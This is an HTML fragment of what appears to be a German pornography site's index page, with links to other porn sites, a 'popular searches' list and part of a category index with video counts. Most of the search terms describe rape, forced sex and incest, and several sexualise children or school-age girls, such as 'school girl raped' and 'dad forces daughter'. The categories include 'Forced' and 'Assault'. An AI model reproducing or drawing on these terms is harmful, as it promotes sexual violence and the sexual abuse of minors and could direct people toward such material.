<li><a href="/">1</a></li><li class="active"><a href="/de/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/de/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/de/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/de/index/popular/2/" target="_self" class="next">nächste<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>BELIEBTE PORNOS</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/de/search/UmFwZSBwb3JuIGRldXRzY2ggdHY/" target="_self" title="Rape porn deutsch tv"><i class="la la-search"></i> Rape porn deutsch tv</a></li>  <li><a href="/de/search/RVhUUkVNIEJSVVRBTCBWRVJHRVdBTFRJR1VORyBHQU5HIEJBTkcgRFAgQVA/" target="_self" title="EXTREM BRUTAL VERGEWALTIGUNG GANG BANG DP AP"><i class="la la-search"></i> EXTREM BRUTAL VERGEWALTIGUNG GANG BANG DP AP</a></li>  <li><a href="/de/search/TkFaSSBTRVg/" target="_self" title="NAZI SEX"><i class="la la-search"></i> NAZI SEX</a></li>  <li><a href="/de/search/QnJ1dGFsZSBleHRyZW0gVmVyZ2V3YWx0aWd1bmcgaW4gQWZyaWthIHBvcm5v/" target="_self" title="Brutale extrem Vergewaltigung in Afrika porno"><i class="la la-search"></i> Brutale extrem Vergewaltigung in Afrika porno</a></li>  <li><a href="/de/search/enVyIGJydXRhbCBWZXJnd2FsdGlndW4gZ2V6d3VuZ2Vu/" target="_self" title="zur brutal Vergwaltigun gezwungen"><i class="la la-search"></i> zur brutal Vergwaltigun gezwungen</a></li>  <li><a href="/de/search/RW5rZWwgdmVyZ2V3YWx0aWd0IG9tYQ/" target="_self" title="Enkel vergewaltigt oma"><i class="la la-search"></i> Enkel vergewaltigt oma</a></li>  <li><a href="/de/search/S29zdGVubG9zZSBGaWxtZSBHZXdhbHQgbWl0IHBvcm5vIHVuZCB2ZXJnZXdhbHRpZ3QgaW0gS3JpZWcgdW5kIEdlZsODxpLDhuKAmcOD4oCaw4LCpG5nbmlzIFJ1c3NsYW5k/" target="_self" title="Kostenlose Filme Gewalt mit porno und vergewaltigt im Krieg und GefÃƒÆ’Ã‚Â¤ngnis Russland"><i class="la la-search"></i> Kostenlose Filme Gewalt mit porno und vergewaltigt im Krieg und GefÃƒÆ’Ã‚Â¤ngnis Russland</a></li>  <li><a href="/de/search/R2FuZ2JhbmcgdmVyZ2V3YWx0aWd1bmc/" target="_self" title="Gangbang vergewaltigung"><i class="la la-search"></i> Gangbang vergewaltigung</a></li>  <li><a href="/de/search/eW91bmcgZ2lybCAgcmFwZWQgYnkgaW50cnVkZXI/" target="_self" title="young girl  raped by intruder"><i class="la la-search"></i> young girl  raped by intruder</a></li>  <li><a href="/de/search/RGV1dHNjaCB2ZXJnZXdhbHRpZ3VuZw/" target="_self" title="Deutsch vergewaltigung"><i class="la la-search"></i> Deutsch vergewaltigung</a></li>  <li><a href="/de/search/dW56ZW5zaWVydGUgamFwYW4gcG9ybm8/" target="_self" title="unzensierte japan porno"><i class="la la-search"></i> unzensierte japan porno</a></li>  <li><a href="/de/search/U29obiB2ZXJnZXdhbHRpZ3QgTXV0dGVyIGttIGJhZA/" target="_self" title="Sohn vergewaltigt Mutter km bad"><i class="la la-search"></i> Sohn vergewaltigt Mutter km bad</a></li>  <li><a href="/de/search/Rm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Forced anal rape"><i class="la la-search"></i> Forced anal rape</a></li>  <li><a href="/de/search/ZGFkIGZvcmNlcyBkYXVnaHRlcg/" target="_self" title="dad forces daughter"><i class="la la-search"></i> dad forces daughter</a></li>  <li><a href="/de/search/YnJ1dGFsIHNraW5ueSB0ZWVuIGFuYWxyYXBl/" target="_self" title="brutal skinny teen analrape"><i class="la la-search"></i> brutal skinny teen analrape</a></li>  <li><a href="/de/search/eW91bmcgdmVyeSBpbm9jZW50IHRpbnkgdGVlbiBnaXJsIGlzIGZvcmNlZCB0byByb3VnaCBoYXJkY29yZSBmb3JjaW5nIHNleCBoZXIgZmlyc3QgdGltZSBldmVy/" target="_self" title="young very inocent tiny teen girl is forced to rough hardcore forcing sex her first time ever"><i class="la la-search"></i> young very inocent tiny teen girl is forced to rough hardcore forcing sex her first time ever</a></li>  <li><a href="/de/search/c2Nob29sIGdpcmwgcmFwZWQ/" target="_self" title="school girl raped"><i class="la la-search"></i> school girl raped</a></li>  <li><a href="/de/search/UmFwZWx1c3QgYnJ1dGFsIGFuYWwgcmFwZQ/" target="_self" title="Rapelust brutal anal rape"><i class="la la-search"></i> Rapelust brutal anal rape</a></li>  <li><a href="/de/search/R2V6d3VuZ2VuICB1bmQgdmVyZ2V3YWx0aWd0/" target="_self" title="Gezwungen  und vergewaltigt"><i class="la la-search"></i> Gezwungen  und vergewaltigt</a></li>  <li><a href="/de/search/eW91bmcgdmVyeSBpbm9jZW50IHRpbnkgdGVlbiBzY2hvb2wgZ2lybCBpcyBmb3JjZWQgdG8gbGVhcm5pbmcgZXhjZXB0IGZ1Y2tpbmc/" target="_self" title="young very inocent tiny teen school girl is forced to learning except fucking"><i class="la la-search"></i> young very inocent tiny teen school girl is forced to learning except fucking</a></li>  <li><a href="/de/search/QnJvdGhlciByYXBlZCAgc2lzdGVy/" target="_self" title="Brother raped  sister"><i class="la la-search"></i> Brother raped  sister</a></li>  <li><a href="/de/search/d2lmZSByYXBl/" target="_self" title="wife rape"><i class="la la-search"></i> wife rape</a></li>  <li><a href="/de/search/cmFQRQ/" target="_self" title="raPE"><i class="la la-search"></i> raPE</a></li>  <li><a href="/de/search/amFwYW5lc2UgbW90aGVyIHJhcGVkIGJ5IHNvbnMgZnJpZW5kcw/" target="_self" title="japanese mother raped by sons friends"><i class="la la-search"></i> japanese mother raped by sons friends</a></li>  <li><a href="/de/search/Zm9yY2VkIG1vbQ/" target="_self" title="forced mom"><i class="la la-search"></i> forced mom</a></li>  <li><a href="/de/search/VGVlbmFnZXIgVmVyZ2V3YWx0aWd1bmcgUG9ybm9z/" target="_self" title="Teenager Vergewaltigung Pornos"><i class="la la-search"></i> Teenager Vergewaltigung Pornos</a></li>  <li><a href="/de/search/dW53aWxsaW5nIGFzaWFuIHRlZW4gZ2FuZyBiYW5n/" target="_self" title="unwilling asian teen gang bang"><i class="la la-search"></i> unwilling asian teen gang bang</a></li>  <li><a href="/de/search/U29obiB2ZXJnZXdhbHRpZ3QgTXV0dGVy/" target="_self" title="Sohn vergewaltigt Mutter"><i class="la la-search"></i> Sohn vergewaltigt Mutter</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmcgaW4gTnlsb25zIFN0cnVtcGZob3NlIHVuZCBDbG9ncyBTY2h1aGUgIEhhcnQgRXJ6d3VuZ2VuIEJydXRhbA/" target="_self" title="Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Hart Erzwungen Brutal"><i class="la la-search"></i> Vergewaltigung in Nylons Strumpfhose und Clogs Schuhe  Hart Erzwungen Brutal</a></li>  <li><a href="/de/search/bXV0dGVyIHZvbiBTb2huIGJydXRhbCB2b24gaGludGVuIHZlcmdld2FsdGlndA/" target="_self" title="mutter von Sohn brutal von hinten vergewaltigt"><i class="la la-search"></i> mutter von Sohn brutal von hinten vergewaltigt</a></li>  <li><a href="/de/search/ZWluYnJlY2hlciBoYXVzZnJhdSBuYWNrdA/" target="_self" title="einbrecher hausfrau nackt"><i class="la la-search"></i> einbrecher hausfrau nackt</a></li>  <li><a href="/de/search/VmF0ZXIgVG9jaHRlciBJbnplc3Q/" target="_self" title="Vater Tochter Inzest"><i class="la la-search"></i> Vater Tochter Inzest</a></li>  <li><a href="/de/search/Rm9yY2VkIHNleA/" target="_self" title="Forced sex"><i class="la la-search"></i> Forced sex</a></li>  <li><a href="/de/search/c3RlcCBzaXN0ZXI/" target="_self" title="step sister"><i class="la la-search"></i> step sister</a></li>  <li><a href="/de/search/dGVlbiBhbmFsIHJhcGU/" target="_self" title="teen anal rape"><i class="la la-search"></i> teen anal rape</a></li>  <li><a href="/de/search/TU9USEVSIEZPUkNFRCBCWSBTT0xESUVSUw/" target="_self" title="MOTHER FORCED BY SOLDIERS"><i class="la la-search"></i> MOTHER FORCED BY SOLDIERS</a></li>  <li><a href="/de/search/RXIgdmVyZ2V3YWx0aWd0IHNlaW5lIGJldHJ1bmtlbmUgZGV1dHNjaGUgc2Nod2VzdGVy/" target="_self" title="Er vergewaltigt seine betrunkene deutsche schwester"><i class="la la-search"></i> Er vergewaltigt seine betrunkene deutsche schwester</a></li>  <li><a href="/de/search/TWlsZiBjcmVhbXBpZSBmb3JjZWQgc2V4IHJhcGU/" target="_self" title="Milf creampie forced sex rape"><i class="la la-search"></i> Milf creampie forced sex rape</a></li>  <li><a href="/de/search/amFwYW5lc2UgIHJhcGU/" target="_self" title="japanese  rape"><i class="la la-search"></i> japanese  rape</a></li>  <li><a href="/de/search/QmV0cnVua2VuZSBhbSBTdHJhbmQgdmVyZ2V3YWx0aWd0/" target="_self" title="Betrunkene am Strand vergewaltigt"><i class="la la-search"></i> Betrunkene am Strand vergewaltigt</a></li>  <li><a href="/de/search/c2xlZXBpbmc/" target="_self" title="sleeping"><i class="la la-search"></i> sleeping</a></li>  <li><a href="/de/search/T2JkYWNobG9zZSBicnV0YWxlIFZlcmdld2FsdGlndW5nIHZvbiBUZWVuYWdlcg/" target="_self" title="Obdachlose brutale Vergewaltigung von Teenager"><i class="la la-search"></i> Obdachlose brutale Vergewaltigung von Teenager</a></li>  <li><a href="/de/search/bXV0dGVyIHNvaG4/" target="_self" title="mutter sohn"><i class="la la-search"></i> mutter sohn</a></li>  <li><a href="/de/search/WW91bmcgZm9yY2Vk/" target="_self" title="Young forced"><i class="la la-search"></i> Young forced</a></li>  <li><a href="/de/search/Qml0dGUgbmljaHQgaW4gZGVuIGFyc2NoIGZpY2tlbg/" target="_self" title="Bitte nicht in den arsch ficken"><i class="la la-search"></i> Bitte nicht in den arsch ficken</a></li>  <li><a href="/de/search/U2lzdGVy/" target="_self" title="Sister"><i class="la la-search"></i> Sister</a></li>  <li><a href="/de/search/aGF1c2ZyYXUgdmVyZ2V3YWx0aWd0/" target="_self" title="hausfrau vergewaltigt"><i class="la la-search"></i> hausfrau vergewaltigt</a></li>  <li><a href="/de/search/VmVyZ2V3YWx0aWd1bmc/" target="_self" title="Vergewaltigung"><i class="la la-search"></i> Vergewaltigung</a></li>  <li><a href="/de/search/Zm9yY2VkIGFuYWw/" target="_self" title="forced anal"><i class="la la-search"></i> forced anal</a></li>  <li><a href="/de/search/QnJ1dGFsIHZlcmdld2FsdGlndW5n/" target="_self" title="Brutal vergewaltigung"><i class="la la-search"></i> Brutal vergewaltigung</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Kategorien-index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/de/category/111476818/18-21/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 18-21</span>
                                    <span class="total"><i class="la la-video"></i> 146 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111542354/African/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Afrikanerin</span>
                                    <span class="total"><i class="la la-video"></i> 79 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119734354/Old Man/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Alter mann</span>
                                    <span class="total"><i class="la la-video"></i> 677 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111607890/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 4196 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111673426/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 5239 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111804498/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arabisch</span>
                                    <span class="total"><i class="la la-video"></i> 122 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111935570/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arsch</span>
                                    <span class="total"><i class="la la-video"></i> 2543 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111870034/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asiatin</span>
                                    <span class="total"><i class="la la-video"></i> 1220 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112001106/Babes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babes</span>
                                    <span class="total"><i class="la la-video"></i> 1871 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112066642/Bathroom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Badezimmer</span>
                                    <span class="total"><i class="la la-video"></i> 64 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114163794/Cash/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bargeld</span>
                                    <span class="total"><i class="la la-video"></i> 75 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112197714/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bbw</span>
                                    <span class="total"><i class="la la-video"></i> 743 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112263250/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bdsm</span>
                                    <span class="total"><i class="la la-video"></i> 2770 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111018066/Assault/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bergriff</span>
                                    <span class="total"><i class="la la-video"></i> 46 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115015762/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Betrunken</span>
                                    <span class="total"><i class="la la-video"></i> 1089 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113573970/Cheating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Betrügen</span>
                                    <span class="total"><i class="la la-video"></i> 226 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112590930/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 49 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112656466/Bisexuals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bis</span>
                                    <span class="total"><i class="la la-video"></i> 27 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115933266/Flashing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blank ziehen</span>
                                    <span class="total"><i class="la la-video"></i> 7 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112787538/Blowjobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blasen</span>
                                    <span class="total"><i class="la la-video"></i> 5024 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112722002/Blondes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 1792 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112853074/Brazil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brasilien</span>
                                    <span class="total"><i class="la la-video"></i> 35 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112918610/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Britisch</span>
                                    <span class="total"><i class="la la-video"></i> 241 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116654162/Hunks/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brocken</span>
                                    <span class="total"><i class="la la-video"></i> 165 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110886994/Brutal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 3606 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110952530/Violent/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 1098 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/112984146/Brunettes/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brünette</span>
                                    <span class="total"><i class="la la-video"></i> 22 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113049682/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukakke</span>
                                    <span class="total"><i class="la la-video"></i> 122 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113180754/Bus/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bus</span>
                                    <span class="total"><i class="la la-video"></i> 19 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119603282/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Büro</span>
                                    <span class="total"><i class="la la-video"></i> 271 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113377362/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 245 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114229330/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cfnm</span>
                                    <span class="total"><i class="la la-video"></i> 95 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114294866/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 30 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114360402/Chinese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Chinesin</span>
                                    <span class="total"><i class="la la-video"></i> 59 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113705042/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 314 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113246290/Cosplay/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cosplay</span>
                                    <span class="total"><i class="la la-video"></i> 58 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113901650/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1136 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114425938/Crossdresser/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Crossdresser</span>
                                    <span class="total"><i class="la la-video"></i> 29 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/113967186/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 2039 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114688082/Deep Throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 2851 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118685778/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dessous</span>
                                    <span class="total"><i class="la la-video"></i> 456 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116785234/German/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deutsch</span>
                                    <span class="total"><i class="la la-video"></i> 516 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114557010/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 717 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114753618/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doktor</span>
                                    <span class="total"><i class="la la-video"></i> 91 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115146834/Double Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppelanal</span>
                                    <span class="total"><i class="la la-video"></i> 196 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/114950226/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppelpenetration</span>
                                    <span class="total"><i class="la la-video"></i> 342 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115081298/Double/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doppel</span>
                                    <span class="total"><i class="la la-video"></i> 397 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119865426/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Draußen</span>
                                    <span class="total"><i class="la la-video"></i> 307 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/123273298/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dreier</span>
                                    <span class="total"><i class="la la-video"></i> 1144 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121438290/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dusche</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/121569362/Skinny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dünn</span>
                                    <span class="total"><i class="la la-video"></i> 668 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/124125266/Wife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ehefrau</span>
                                    <span class="total"><i class="la la-video"></i> 1279 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/119668818/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Eingeölt</span>
                                    <span class="total"><i class="la la-video"></i> 78 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115277906/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 64 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/111214674/Deflower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Entjungfern</span>
                                    <span class="total"><i class="la la-video"></i> 12 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115343442/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotisch</span>
                                    <span class="total"><i class="la la-video"></i> 94 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115802194/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erstes mal</span>
                                    <span class="total"><i class="la la-video"></i> 451 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115408978/European/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Europäisch</span>
                                    <span class="total"><i class="la la-video"></i> 488 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115474514/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Facesitting</span>
                                    <span class="total"><i class="la la-video"></i> 15 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115540050/Facial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Facial</span>
                                    <span class="total"><i class="la la-video"></i> 892 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115605586/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 426 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115671122/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetisch</span>
                                    <span class="total"><i class="la la-video"></i> 1416 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115736658/Fingering/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fingern</span>
                                    <span class="total"><i class="la la-video"></i> 565 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115867730/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisten</span>
                                    <span class="total"><i class="la la-video"></i> 261 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/115998802/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 72 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116260946/French/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Französisch</span>
                                    <span class="total"><i class="la la-video"></i> 137 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116850770/Girlfriend/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Freundin</span>
                                    <span class="total"><i class="la la-video"></i> 457 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116195410/Foot Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fußfetisch</span>
                                    <span class="total"><i class="la la-video"></i> 190 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116523090/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 978 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116392018/Full Movie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ganzer film</span>
                                    <span class="total"><i class="la la-video"></i> 179 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/118882386/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Geliebte</span>
                                    <span class="total"><i class="la la-video"></i> 117 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/110821458/Forced/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gezwungen</span>
                                    <span class="total"><i class="la la-video"></i> 6560 VIDEOS</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/de/category/116981842/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glory-hole</span>
